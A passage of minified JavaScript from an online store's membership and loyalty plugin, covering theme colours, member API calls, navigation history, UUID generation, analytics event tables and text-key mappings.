0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Mm=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>Fe.get("/api/user/front/store/storeInfo");$e.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var Ge=[];for(var uo=0;uo<256;++uo)Ge.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Ge[e[t+0]]+Ge[e[t+1]]+Ge[e[t+2]]+Ge[e[t+3]]+"-"+Ge[e[t+4]]+Ge[e[t+5]]+"-"+Ge[e[t+6]]+Ge[e[t+7]]+"-"+Ge[e[t+8]]+Ge[e[t+9]]+"-"+Ge[e[t+10]]+Ge[e[t+11]]+Ge[e[t+12]]+Ge[e[t+13]]+Ge[e[t+14]]+Ge[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function bm(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"se